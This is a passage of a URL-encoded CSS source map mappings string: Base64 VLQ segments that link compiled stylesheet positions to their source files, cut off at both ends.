AA%3B%3BEADJ%2C0BAGI%3BEW7iBJ%2CKAAK%2COAAO%2CSX6iBR%3BEsB5wBJ%2CqBtB4wBI%3BECviBJ%2CyBDuiBI%3BIdpyBJ%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEc0xBA%2C0BAOI%2CQAAU%3BEWjjBd%2CKAAK%2COAAO%2CSXijBR%2CQAAU%3BEsBhxBd%2CqBtBgxBI%2CQAAU%3BEC3iBd%2CyBD2iBI%2CQAAU%3BIACN%2CaAAA%3B%3BEAUR%3BEOxSA%2CoBAMI%3BEAyBJ%2CaAmBI%2COASI%3BEAiIR%3BIP6GI%2CeAAA%3BIACA%2CgBAAA%3B%3BEAmMJ%3BEGxjBA%2CqBAuBI%3BEA4BJ%2CoBAKI%3BEAJJ%2CqBAII%3BEAHJ%2CoBAGI%3BEAFJ%2CqBAEI%3BEADJ%2CgBACI%3BEmB5dJ%2CuBACI%3BEdyVJ%2CwBACI%3BItB3GJ%2CiBAAA%3B%3BEcqwBA%3BEIlgCA%2CcAAc%3BEmBCd%2CcAAc%3BER4gBd%2CcAAc%3BI7BhRd%2CiBAAA%3B%3BEcqzBA%3BEe%5C%2FgBA%2CsBACI%2CQAAO%3BI7BvSX%2CqBAAA%3BIsC9QA%2CqBAAA%3B%3BEAMA%2CiBAAC%3BET8iBD%2CsBACI%2CQAAO%2CMS%5C%2FiBV%3BIAqUD%2CmCAAA%3BIACA%2CkCAAA%3BItC9DA%2CeAAA%3BIAAA%2CiBAAA%3BIAAA%2CcAAA%3BIAAA%2CSQ%5C%2FQS%2COR%2BQT%3BIAAA%2CauCvRe%2CYvCuRf%3BIAAA%2CiBAAA%3BIAAA%2CsBAAA%3BIsCqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BExBsuBA%2CiBAAC%3BEezgBD%2CsBACI%2CQAAO%2CMfwgBV%3BIACG%2C0BAAA%3B%3BEAwQJ%3BE0B5yCA%3BEC4FA%2CQAAS%2COAAM%2COAAQ%2COACnB%2CMAAK%2CIAAI%2CkBAAkB%2CIAAI%3BI3B%2BrCnC%2CaAAA%3B%3BEAsCA%3BEZvtCA%3BE2BscA%3BIfkxBI%2CeAAA%3BIACA%2CiBAAA%3B%3BEA%2BCJ%2CyBACI%2CWACI%2CoBACI%3BEZvwCZ%2C4BYqwCI%2CWACI%2CoBACI%3BEZtwCZ%2CyBYowCI%2CWACI%2CoBACI%3BEep1BZ%2CQfk1BI%2CWACI%2CoBACI%3BEen1BZ%2CuBfi1BI%2CWACI%2CoBACI%3BEel1BZ%2CiBfg1BI%2CWACI%2CoBACI%3BIAEI%2CoBAAA%3B%3BEAmChB%3BI4B3tCA%2CYAAA%3B%3BE5B2tCA%2C2B4BztCE%2CQAGI%2CKACI%3BE5BqtCV%2C2B4BxtCE%2CQAEI%2CKACI%3BE5BqtCV%2C2B4BvtCE%2CQACI%2CKACI%3BE5BqtCV%2C2B4BztCE%2CQAGI%2CKAEI%3BE5BotCV%2C2B4BxtCE%2CQAEI%2CKAEI%3BE5BotCV%2C2B4BvtCE%2CQACI%2CKAEI%3BIACE%2CYAAA%3B%3BE5BmtCZ%2C2B4B9sCE%2CQACI%2CKACI%3BE5B4sCV%2C2B4B9sCE%2CQACI%2CKAEI%3BI1CoCV%2C6BAAA%3B%3BEcorCA%3BEGhiCA%2CQA2BI%3BEFnIJ%3BEaiOA%3BIdw6BI%2CkBAAA%3B%3BEADJ%2CkBAGI%3BEAHJ%2CkBAII%3BEGpiCJ%2CQA2BI%2CSHwgCA%3BEGniCJ%2CQA2BI%2CSHygCA%3BEC5oCJ%2C6BD2oCI%3BEC3oCJ%2C6BD4oCI%3BEc36BJ%2CyBd06BI%3BEc16BJ%2CyBd26BI%3BIACI%2CkBAAA%3BIACA%2CUAAA%3B%3BEANR%2CkBAQI%3BEGxiCJ%2CQA2BI%2CSH6gCA%3BEChpCJ%2C6BDgpCI%3BEc%5C%2F6BJ%2CyBd%2B6BI%3BIACI%2CqBAAA%3BIACA%2CYAAA%3B%3BEAVR%2CkBAaI%3BEG7iCJ%2CQA2BI%2CSHkhCA%3BECrpCJ%2C6BDqpCI%3BEcp7BJ%2CyBdo7BI%3BIdjsCJ%2CiBAAA%3BIcmsCQ%2CUAAA%3B%3BEAfR%2CkBAkBI%3BEGljCJ%2CQA2BI%2CSHuhCA%3BEC1pCJ%2C6BD0pCI%3BEcz7BJ%2CyBdy7BI%3BIACI%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3B%3BEAkER%3BEE94CA%3BEK8YA%2CeAEI%3BEYnJJ%2CeACI%3BIjC3HJ%2CUAAA%3BI2CtLA%2CWAAA%3BI3CsVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3BIc4mCL%2CiBAAA%3BIACA%2CkBAAA%3B%3BEAgVJ%2C2BACI%2COAGM%3BEKltDV%2CiCL%2BsDI%2COAGM%3BEMpuDV%2CuBNiuDI%2COAGM%3BEOnsCV%2CcPgsCI%2COAGM%3BIACE%2CSAAA%3BIACA%2CiBAAA%3B%3BEANZ%2C2BACI%2COAGM%2CSAIE%3BEKttDZ%2CiCL%2BsDI%2COAGM%2CSAIE%3BEMxuDZ%2CuBNiuDI%2COAGM%2CSAIE%3BEOvsCZ%2CcPgsCI%2COAGM%2CSAIE%3BIdvmDZ%2CiBAAA%3B%3BEc%2BlDA%2C2BACI%2COAYI%3BEK3tDR%2CiCL%2BsDI%2COAYI%3BEM7uDR%2CuBNiuDI%2COAYI%3BEO5sCR%2CcPgsCI%2COAYI%3BId5mDR%2CiBAAA%3B%3BEc%2BlDA%2C2BAkBI%2CiBACI%3BEKjuDR%2CiCLguDI%2CiBACI%3BEMnvDR%2CuBNkvDI%2CiBACI%3BEOltCR%2CcPitCI%2CiBACI%3BIACI%2CaAAA%3BIACA%2COAAA%3BIACA%2CkBAAA%3B%3BE8Bv2Dd%3BI5CkPE%2CeAAA%3BIAAA%2CmBAAA%3B%3BE%2BB%5C%2FNA%3BEACA%3BEACA%2CYAAa%2CQAAO%3BEACpB%2COAAO%3BEACP%2COAAO%3BEACP%2CaAAgB%3BEAChB%2CaAAgB%3BEAChB%2CMAAM%2CSAAS%3BEACf%3BEACA%3BIACI%2CsBAAA%3BIACA%2CiBAAA%3BIACA%2CkBAAA%3BIACA%2CiBAAA%3BIACA%2CkBAAA%3BIACA%2CmBAAA%3BIACA%2CWAAA%3B%3BEAGJ%3BIACI%2CWAAA%3B%3BEAGJ%3BIACI%2CcAAA%3B%3BEAGJ%2COAAO%3BIAGH%2CiBAAA%3B%3BEYrDA%2CCAAC%2CmBAAwB%2CQZkDtB%3BI%5C%2FBoMP%2CWAAA%3BIAgKA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE2CrZL%2CCAAC%2CoBAAyB%2CQZ%2BCvB%3BI%5C%2FBoMP%2CmBAAA%3BI2C9KA%2CqBAAA%3BI3C8UA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE2ClZL%2CCAAC%2CyBAA%2BB%2CQZ4C7B%3BI%5C%2FBoMP%2CmBAAA%3BI2ClLA%2CYAAA%3BI3CkVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE2C%5C%2FYL%2CCAAC%2C0BAAgC%2CQZyC9B%3BI%5C%2FBoMP%2CmBAAA%3BI2CtLA%2CWAAA%3BI3CsVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE%2BBhWT%3BIAEI%2CiBAAA%3B%3BEY3CA%2CCAAC%2CoBAAyB%3BI3CuO9B%2CmBAAA%3BI2CtLA%2CWAAA%3BI3CsVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE2CtYL%2CCAAC%2CyBAA%2BB%3BI3CoOpC%2CmBAAA%3BI2CtLA%2CWAAA%3BI3CsVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE2CnYL%2CCAAC%2C0BAAgC%3BI3CiOrC%2CmBAAA%3BI2CtLA%2CWAAA%3BI3CsVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE%2BB1VT%2C2BAA4B%3BIACxB%2CgBAAA%3BIACA%2CgBAAA%3B%3BEAGJ%3BIAEI%2CYAAA%3BIACA%2CgBAAA%3B%3BEY3CA%2CCAAC%2CoBAAyB%3BI3C2N9B%2CmBAAA%3BI2ClLA%2CYAAA%3BI3CkVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE2C1XL%2CCAAC%2CyBAA%2BB%3BI3CwNpC%2CmBAAA%3BI2ClLA%2CYAAA%3BI3CkVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE2CvXL%2CCAAC%2C0BAAgC%3BI3CqNrC%2CmBAAA%3BI2ClLA%2CYAAA%3BI3CkVA%2CiBAAA%3BIACC%2CgBAAA%3BIACQ%2CQAAA%3B%3BE%2BB9UT%2C0BACI%3BIACI%2CgBAAA%3B%3BEAFR%2C0BAKI%3BIACI%2CWAAA%3BIACA%2CWAAA%3BIACA%2CeAAA%3B%3BEAIR%2CMAAM%3BIACF%2CkBAAA%3B%3BEc6IJ%3BIACI%2CaAAA%3B%3BEAGJ%3BI7CiJA%2CsBAAA%3BIACQ%2CcAAA%3BIAMR%2CwBAAA%3BIACQ%2CgBAAA%3BI6CtJJ%2CmBAAA%3B%3BEAGJ%3BIACI%2CaAAA%3B%3BEAGJ%2C0BAA6B%3BIACzB%2CaAAA%3B%3BEAGJ%2C0BACM%3BIACE%2CcAAA%3B%3BECXR%3BI9CSA%2CmBAAA%3BIAAA%2CgBAAA%3BI8CJI%2CeAAA%3BIACA%2CUAAA%3BIACA%2CiBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CMAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3B%3BEAEA%2CWAAC%3BIACG%2CaAAA%3B%3BEAfR%2CWAkBI%3BIACI%2CaAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3B%3BEAtBR%2CWAyBI%2CGAAE%3BI9ChBN%2CgBAAA%3B%3BE8CTA%2CWA6BI%2CGAAE%3BIACE%2CkBAAA%3B%3BEA9BR%2CWAiCI%3BI9CxBJ%2CkBAAA%3BI8C0BQ%2CqBAAA%3BIACA%2CkBAAA%3B%3BEAEA%2CWALJ%2CQAKK%3BIACG%2CeAAA%3BIACA%2CgBAAA%3B%3BEAIA%2CWAXR%2CQAUK%2CMACI%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CMAAA%3BIACA%2CUAAA%3BIACA%2CWAAA%3BIACA%2CQAAQ%2CgBAAR%3BIACA%2CUAAA%3B%3BEApDhB%2CWAiCI%2CQAuBM%3BI9C%5C%2FCV%2CcAAA%3BIAAA%2CiBAAA%3BIAAA%2CeAAA%3BIAAA%2CqBAAA%3BI8CsDY%2CsBAAA%3BIACA%2CkBAAA%3BIACA%2CqBAAA%3B%3BEAEA%2CWAlCR%2CQAuBM%2CaAWG%3BEAAQ%2CWAlCjB%2CQAuBM%2CaAWY%3BI9C1DtB%2CcAAA%3BIAAA%2CqBAAA%3B%3BE8CkEQ%2CWA1CJ%2CQA0CK%2COAEK%3BEADN%2CWA3CJ%2CQA2CK%2CWACK%3BI9CpEd%2CqBAAA%3BIAAA%2CmBAAA%3BIAAA%2CqBAAA%3BIAAA%2CcAAA%3BIAAA%2CqBAAA%3BI8C2EgB%2CqBAAA%3B%3BEAIR%2CWAvDJ%2CQAuDK%2COAAO%2CMAAS%3BIACb%2C4BAAA%3B%3BEAGJ%2CWA3DJ%2CQA2DK%2COACK%3BIACE%2CmBAAA%3B%3BEAFR%2CWA3DJ%2CQA2DK%2COACK%2CaAGI%3BIACE%2CkBAAA%3BIACA%2CQAAA%3BI9CzFpB%2CqBAAA%3BIsChOA%2CqBAAA%3B%3BEQmTQ%2CWA3DJ%2CQA2DK%2COACK%2CaAGI%2CgBRnGhB%3BItChQF%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEsC2CA%2CWQkPI%2CQA2DK%2COACK%2CaAGI%2CgBRjTjB%3BIAuRD%2CmCAAA%3BIACA%2CkCAAA%3BItC9DA%2CeAAA%3BIAAA%2CiBAAA%3BIAAA%2CcAAA%3BIAAA%2CS%2BC9NQ%2CO%5C%2FC8NR%3BIAAA%2CauCvRe%2CYvCuRf%3BIAAA%2CsBAAA%3BIsCqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEQlFA%2CWAiCI%2CQA8EI%3BI9CtGR%2CmBAAA%3BIAAA%2CsBAAA%3BIAAA%2CyCAAA%3BIAAA%2CgBAAA%3BIAAA%2CgBAAA%3BIAAA%2CUAAA%3BI8C8GY%2CaAAA%3BIACA%2COAAA%3BIACA%2CoBAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3BI9ClHZ%2CgBAAA%3B%3BE8CTA%2CWAiCI%2CQA8EI%2CSAyIF%3BI9C%5C%2FON%2CgBAAA%3B%3BE8CkPQ%2CWA1NJ%2CQA8EI%2CSAyIF%2CKAGG%3BEACD%2CWA3NJ%2CQA8EI%2CSAyIF%2CKAIG%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3BIACA%2CgBAAA%3BIACA%2CkBAAA%3B%3BEAGJ%2CWAlOJ%2CQA8EI%2CSAyIF%2CKAWG%3BI9C1PT%2CcAAA%3BIAAA%2CUAAA%3BIAAA%2CUAAA%3BIA8CA%2C8BAAA%3BIACA%2CSAAA%3BIACA%2CQAAA%3BIAhDA%2C4BAAA%3BI8C%2BPY%2CUAAA%3B%3BEAGJ%2CWA1OJ%2CQA8EI%2CSAyIF%2CKAmBG%3BI9CpNT%2C8BAAA%3BIACA%2CSAAA%3BIACA%2CQAAA%3BIAhDA%2CyBAAA%3BIAAA%2CWAAA%3BIAAA%2CUAAA%3BIAAA%2CUAAA%3BI8CuQY%2CUAAA%3B%3BEA3IA%2CWApGR%2CQA8EI%2CSAsBK%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CWAAA%3BIACA%2CWAAA%3BIACA%2COAAA%3BIACA%2CSAAA%3BIACA%2CUAAA%3B%3BEA7IhB%2CWAiCI%2CQA8EI%2CSAiCI%3BIACI%2CcAAA%3BIACA%2CoBAAA%3BI9CzIhB%2CcAAA%3BIAAA%2CiBAAA%3B%3BE8CgJgB%2CWAxHZ%2CQA8EI%2CSAiCI%2CEASK%3BEACD%2CWAzHZ%2CQA8EI%2CSAiCI%2CEAUK%3BI9CjJjB%2CmBAAA%3BIAAA%2CcAAA%3BIAAA%2CqBAAA%3B%3BE8CTA%2CWAiCI%2CQA8EI%2CSAmDI%2CQAAU%3BI9CzJtB%2CqBAAA%3BIAAA%2CmBAAA%3BIAAA%2CuBAAA%3BIAAA%2CcAAA%3B%3BE8CTA%2CWAiCI%2CQA8EI%2CSA4DI%3BIACI%2CSAAA%3BIACA%2CqBAAA%3B%3BEA7KhB%2CWAiCI%2CQA8EI%2CSAiEI%3BIACI%2CqBAAA%3BIACA%2CWAAA%3B%3BEAlLhB%2CWAiCI%2CQA8EI%2CSAsEI%3BIACI%2CSAAA%3BIACA%2CkBAAA%3B%3BEAEA%2CWAxJZ%2CQA8EI%2CSAsEI%2CGAIK%2COACK%2CIACI%3BIACE%2CkBAAA%3BIACA%2CUAAA%3BI9CpL5B%2CqBAAA%3BIsChOA%2CqBAAA%3B%3BEQgZgB%2CWAxJZ%2CQA8EI%2CSAsEI%2CGAIK%2COACK%2CIACI%2CgBR9LxB%3BItChQF%2CSAAA%3BIACA%2CMAAM%2CgBAAN%3BIACA%2CWAAA%3BIACA%2CYAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEsC2CA%2CWQkPI%2CQA8EI%2CSAsEI%2CGAIK%2COACK%2CIACI%2CgBR5YzB%3BIAuRD%2CmCAAA%3BIACA%2CkCAAA%3BItC9DA%2CeAAA%3BIAAA%2CiBAAA%3BIAAA%2CcAAA%3BIAAA%2CS%2BCxPQ%2CO%5C%2FCwPR%3BIAAA%2CauCvRe%2CYvCuRf%3BIAAA%2CsBAAA%3BIsCqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEQ0HQ%2CWA3KJ%2CQA2KK%3BIACG%2CkBAAA%3BI9CpMZ%2CqBAAA%3BIsChOA%2CqBAAA%3B%3BEAMA%2CWQkPI%2CQA2KK%2CKR7ZR%3BIAuRD%2CmCAAA%3BIACA%2CkCAAA%3BItC9DA%2CeAAA%3BIAAA%2CoBAAA%3BIAAA%2CcAAA%3BIAAA%2CS%2BCzPgB%2CO%5C%2FCyPhB%3BIAAA%2CauCvRe%2CYvCuRf%3BIAAA%2CsBAAA%3BIsCqEA%2CqBAAA%3BIACA%2CmBAAA%3BIACA%2CgBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEQkIY%2CWAnLR%2CQA2KK%2CKAQI%3BIACG%2CaAAA%3B%3BEAGJ%2CWAvLR%2CQA2KK%2CKAYI%3BIACG%2CeAAA%3BIACA%2CiBAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BEAGJ%2CWA9LR%2CQA2KK%2CKAmBI%2CMAAS%3BIACN%2C4BAAA%3B%3BEApBR%2CWA3KJ%2CQA2KK%2CKAuBG%3BIACI%2CcAAA%3B%3BEDnNhB%2CMAAM%2COACF%3BEADJ%2CMAAM%2COAEF%3BIACI%2CqBAAA%3B%3BEGpGR%3BIhDyFA%2CgCAAA%3B%3BEiD1OA%2CQAAQ%2CKAAK%3BICrDb%2CkBAAA%3BIACA%2CUAAA%3BIDsDI%2CgBAAA%3BIACA%2CcAAA%3BIACA%2CeAAA%3B%3BEjDdJ%2CQiDUQ%2CKAAK%2CMjDVZ%3BEACD%2CQiDSQ%2CKAAK%2CMjDTZ%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3B%3BEAGJ%2CQiDIQ%2CKAAK%2CMjDJZ%3BIACG%2CWAAA%3B%3BEiDGJ%2CQAAQ%2CKAAK%2CMClDX%2CQAAK%3BIACH%2CWAAA%3BIACA%2CWAAA%3B%3BEDgDJ%2CQAAQ%2CKAAK%2CMClDX%2CQAAK%2CMAID%3BIlDwRN%2CYAAA%3BIkDtRQ%2CcAAA%3BIACA%2CkBAAA%3BIACA%2CUAAA%3B%3BED0CR%2CQAAQ%2CKAAK%2CMCtCX%2CQAAK%3BIlDgRP%2CgBAAA%3BIkD7QI%2CsBAAA%3BIACA%2CYAAA%3BIACA%2CkBAAA%3BIACA%2CWAAA%3B%3BElDsBJ%2CQiDUQ%2CKAAK%2CMCtCX%2CQAAK%2CQlD4BN%3BEACD%2CQiDSQ%2CKAAK%2CMCtCX%2CQAAK%2CQlD6BN%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3B%3BEAGJ%2CQiDIQ%2CKAAK%2CMCtCX%2CQAAK%2CQlDkCN%3BIACG%2CWAAA%3B%3BEkD3BA%2CQD8BI%2CKAAK%2CMCtCX%2CQAAK%2CQAQF%3BIACG%2CcAAA%3B%3BED6BR%2CQAAQ%2CKAAK%2CMCoBX%2CQAAK%3BIlDsNP%2CkBAAA%3B%3BEiD1OA%2CQAAQ%2CKAAK%2CMCoBX%2CQAAK%2CMAED%3BIlDoNN%2CgBAAA%3BIAAA%2CiBAAA%3BIAAA%2CiBAAA%3BIAAA%2CcAAA%3BIAAA%2CqBAAA%3BIAAA%2CmBAAA%3BIAAA%2CsBAAA%3BIkD%5C%2FLQ%2CmBAAA%3BIlD%2BLR%2CYAAA%3BIAAA%2C0BAAA%3B%3BEmDjJA%2CQFzFQ%2CKAAK%2CMCoBX%2CQAAK%2CMAED%2CUCmEL%3BInDiJD%2CcAAA%3BIAAA%2CqBAAA%3B%3BEmD5IA%2CQF9FQ%2CKAAK%2CMCoBX%2CQAAK%2CMAED%2CUCwEL%3BInD4ID%2CcAAA%3BIAAA%2CqBAAA%3B%3BEmDvIA%2CQFnGQ%2CKAAK%2CMCoBX%2CQAAK%2CMAED%2CUC6EL%3BInDuID%2CcAAA%3BIAAA%2CqBAAA%3B%3BEkD1LI%2CQDhDI%2CKAAK%2CMCoBX%2CQAAK%2CMA4BF%2CIAAI%2CWAAc%2CUAAO%3BEAC1B%2CQDjDI%2CKAAK%2CMCoBX%2CQAAK%2CMA6BF%2CIAAI%2CWAAc%2CUAAO%3BIlDyL9B%2CmBAAA%3B%3BEkDrLI%2CQDrDI%2CKAAK%2CMCoBX%2CQAAK%2CMAiCF%2CIAAI%2CWAAc%2CUAAO%3BEAC1B%2CQDtDI%2CKAAK%2CMCoBX%2CQAAK%2CMAkCF%2COAAU%3BEACX%2CQDvDI%2CKAAK%2CMCoBX%2CQAAK%2CMAmCF%2COAAU%2CUAAO%3BEAClB%2CQDxDI%2CKAAK%2CMCoBX%2CQAAK%2CMAoCF%2COAAU%2CUAAO%3BIlDkLtB%2CmBAAA%3BIAAA%2CcAAA%3BIAAA%2CqBAAA%3B%3BEkD5KI%2CQD9DI%2CKAAK%2CMCoBX%2CQAAK%2CMA0CF%2COAAU%3BEACX%2CQD%5C%2FDI%2CKAAK%2CMCoBX%2CQAAK%2CMA2CF%2COAAU%2CUAAO%3BEAClB%2CQDhEI%2CKAAK%2CMCoBX%2CQAAK%2CMA4CF%2COAAU%2CUAAO%3BIlD0KtB%2CmBAAA%3B%3BEiD1OA%2CQAAQ%2CKAAK%2CMCqEX%2CQAAK%3BIlDqKP%2CmBAAA%3BIkDnKI%2CgBAAA%3BIACA%2C4BAAA%3BIlDkKJ%2CsBAAA%3B%3BEiDnOQ%2CQAPA%2CKAAK%2CMAMT%2CMAAK%2CMAAO%2CEACP%3BIACG%2CaAAA%3B%3BEG5BZ%3BIpD8PA%2CgBAAA%3B%3BEApPA%2CgBAAC%3BEACD%2CgBAAC%3BIACG%2CSAAS%2CEAAT%3BIACA%2CcAAA%3B%3BEAGJ%2CgBAAC%3BIACG%2CWAAA%3B%3BEoDjBJ%2CgBCmEA%3BIACI%2CWAAA%3B%3BEDpEJ%2CgBClBA%3BEDkBA%2CgBCjBA%3BIACI%2CqBAAA%3B%3BEDgBJ%2CgBClBA%2CSAQI%2CEAAC%3BEDUL%2CgBCjBA%2CWAOI%2CEAAC%3BIACG%2CqBAAA%3B%3BEDSR%2CgBCJA%2CSACI%3BIrDiQJ%2CkBAAA%3B%3BEoD9PA%2CgBCMA%2CWAKI%2CEAAC%3BIrDmPL%2CeAAA%3B%3BEoD9PA%2CgBAGM%3BEAHN%2CgBAIM%3BIACE%2CgBAAA%3B%3BEALR%2CgBAGM%2CWAIE%3BEAPR%2CgBAIM%2CaAGE%3BIACI%2CgBAAA%3BIACA%2CWAAA%3B%3BEE8BZ%2CcACI%2CUACI%2CiBACI%3BIACI%2CqBAAA%3BIACA%2CWAAA%3B%3BEAIA%2CcARZ%2CUACI%2CiBAMI%2CQACK%3BIACG%2CeAAA%3B%3BEC2FhB%2CYAAC%2CYACG%3BIvDiHR%2C6BAAA%3BIuD%5C%2FGY%2CiBAAA%3B%3BECrHZ%3BIACI%2CwBAAA%3B%3BErCmEJ%2CwBACI%3BIACI%2C6BAAA%3B%3BEAFR%2CwBAKI%2CeAGI%3BEARR%2CwBAKI%2CeAII%3BEATR%2CwBAKI%2CeAKI%2C2BAA6B%3BIACzB%2CsBAAA%3BIACA%2CWAAA%3BIACA%2CUAAA%3B%3BEAbZ%2CwBAKI%2CeAWI%3BIACI%2CaAAA%3BIACA%2CUAAA%3B%3BEAYA%2CwBAFR%2CqCACI%2CKACK%3BEACD%2CwBAHR%2CqCACI%2CKAEK%3BIACG%2CkBAAA%3B%3BEAGJ%2CwBAPR%2CqCACI%2CKAMK%3BIACG%2CUAAA%3B%3BEApChB%2CwBAyCI%2CKAAI%3BEAzCR%2CwBA0CI%3BEA1CJ%2CwBA2CI%3BIACI%2CiBAAA%3B%3BEAKR%3BIAGI%2C0BAAA%3B%3BEAHJ%2CiCAKI%3BInB0GJ%2CmBAAA%3B%3BEmBtGY%2CiCAJR%2COAGI%2COACK%3BIACG%2CeAAA%3BIACA%2CiBAAA%3BIACA%2CgBAAA%3B%3BEAZhB%2CiCAKI%2COAWI%3BIACI%2CiBAAA%3B%3BEAKZ%2CkBAGI%2CiBACM%3BIACE%2CYAAA%3B%3BEAKJ%2CkBADJ%2CQACK%3BIACG%2CeAAA%3B%3BE1BzMd%3BIACI%2CgBAAA%3BIACA%2CgBAAA%3BIACA%2CUAAA%3B%3BEgEmFc%2COAJT%2CKACF%2CgBACG%2CeACI%2CaACK%3BIACG%2CgBAAA%3B%3BEC%5C%2FFpB%3BIACI%2CqBAAA%3B%3BEAEJ%3BIACI%2CaAAA%3B%3BEhELP%3BIACC%2CeAAA%3B%3BEAGD%3BIACC%2CiBAAA%3BIACA%2CWAAA%3BIACA%2CkBAAA%3B%3BEAGA%2CqBAAsB%3BIACtB%2C4BAAA%3BIACA%2CsBAAA%3B%3BEAGD%2COAAO%3BIACN%2CiBAAA%3BIACA%2CWAAA%3B%3BEAGD%3BIACC%2CiBAAA%3BIACA%2CWAAA%3BIACA%2CcAAA%3B%3BEAGD%3BIACC%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CSAAA%3BIACA%2CaAAA%3B%3BEAJD%2CYAKC%3BIACC%2CiBAAA%3BIACA%2CWAAA%3B%3BEAPF%2CYAKC%2COAGC%3BEARF%2CYAKC%2COAIC%3BIACC%2CyBAAA%3B%3BEACA%2CYANF%2COAGC%2COAGE%3BEAAD%2CYANF%2COAIC%2CEAEE%3BIACA%2CyBAAA%3B%3BEAKJ%3BEACA%2CKAAK%3BIACJ%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAED%3BIACC%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAGA%2CcAAe%3BEACf%2CgBAAiB%3BIACjB%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CSAAA%3BIACA%2CaAAA%3B%3BEALA%2CcAAe%2CaAMf%3BEALA%2CgBAAiB%2CaAKjB%3BIACC%2CiBAAA%3BIACA%2CWAAA%3B%3BEAGD%2CcAAe%3BEACf%2CgBAAiB%3BEACjB%2CcAAe%2CMAAK%3BEACpB%2CgBAAiB%2CMAAK%3BIACtB%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAEA%2CcAAe%3BEACf%2CgBAAiB%3BIACjB%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAMA%2CcAAe%3BIACf%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CSAAA%3BIACA%2CaAAA%3B%3BEAJA%2CcAAe%2CaAMf%3BIACC%2CiBAAA%3BIACA%2CWAAA%3B%3BEAGD%2CcAAe%3BEACf%2CcAAe%2CMAAK%3BIACpB%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAEA%2CcAAe%3BIACf%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAGA%2CqBAAsB%3BIACtB%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CoBAAA%3BIACA%2CwBAAA%3B%3BEAJA%2CqBAAsB%2CaAKtB%3BIACC%2CiBAAA%3BIACA%2CWAAA%3B%3BEAGD%2CqBAAsB%3BEACtB%2CqBAAsB%2CMAAK%3BIAC3B%2C4BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAEA%2CqBAAsB%3BIACtB%2C0BAAA%3BIACA%2CsBAAA%3BIACA%2CyBAAA%3B%3BEAGD%2CaACC%3BIACC%2CyBAAA%3B%3BEAFF%2CaACC%2CaAEC%3BIACC%2CWAAA%3BIACA%2CsBAAA%3BIAEA%2CyBAAA%3B%3BEAPH%2CaACC%2CaAEC%2COAKC%3BIACC%2CWAAA%3BIACA%2CiBAAA%3B%3BEACA%2CaAVH%2CaAEC%2COAKC%2CMAGE%3BIACA%2CcAAA%3B%3BEAZL%2CaACC%2CaAEC%2COAKC%2CMAMC%3BEAdJ%2CaACC%2CaAEC%2COAKC%2CMAOC%3BIACC%2CWAAA%3BIACA%2CeAAA%3BIACA%2CkBAAA%3BIACA%2CcAAA%3BIACA%2CiBAAA%3B%3BEACA%2CaApBJ%2CaAEC%2COAKC%2CMAMC%2COAOE%3BEAAD%2CaApBJ%2CaAEC%2COAKC%2CMAOC%2CEAME%3BIACA%2CcAAA%3B%3BEAtBN%2CaACC%2CaAEC%2COAKC%2CMAkBC%3BIACC%2CcAAA%3B%3BEACA%2CaA3BJ%2CaAEC%2COAKC%2CMAkBC%2COAEE%3BIACA%2CcAAA%3B%3BEA4EN%2CMAAO%2CeAAe%2CeAAe%3BEAAQ%3BIAlE5C%2CyBAAA%3BIACA%2CiBAAA%3BIACA%2CmBAAA%3BIACA%2C%